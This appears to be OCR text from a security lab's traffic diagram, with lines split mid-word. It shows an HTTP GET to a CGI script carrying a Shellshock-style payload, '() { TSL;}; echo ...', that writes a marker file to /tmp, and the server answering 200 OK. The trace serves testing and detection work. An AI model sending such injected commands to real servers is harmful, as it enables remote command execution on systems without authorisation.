 host_0 (V4)
host_1 (V4)
172.16.8.209
172.16.8.150
HTTP (TCP CONNECT TO 80)
HTTP_GET_CLIENT_SEND,GET /
CGI-BIN/TSL-TEST () { TSL;
}; ECHO 'TELUS SECURITY LA
BS' > /TMP/TSL
HTTP_GET_SERVER_RECEIVE,GE
T /CGI-BIN/TSL-TEST () { T
SL;}; ECHO 'TELUS SECURITY
LABS' > /TMP/TSL
HTTP_SERVER_SEND,HTTP/1.1
200 OK (TEXT/HTML)
HTTP_CLIENT_RECEIVE,HTTP/1
.1 200 OK (TEXT/HTML)